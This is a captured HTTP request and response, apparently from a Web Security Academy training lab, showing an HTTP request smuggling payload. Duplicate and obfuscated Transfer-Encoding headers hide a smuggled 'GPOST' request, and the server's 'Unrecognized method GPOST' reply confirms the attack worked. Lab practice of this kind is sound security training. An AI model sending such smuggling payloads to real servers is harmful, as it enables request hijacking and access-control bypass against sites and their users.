 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 0af00065030e5d7483843076000a00ad.web-security-academy.net
Cookie: session=BDDE3i5pttua4bTb4SPtxqVEIydv89V8
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: x
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 27
"Unrecognized method GPOST"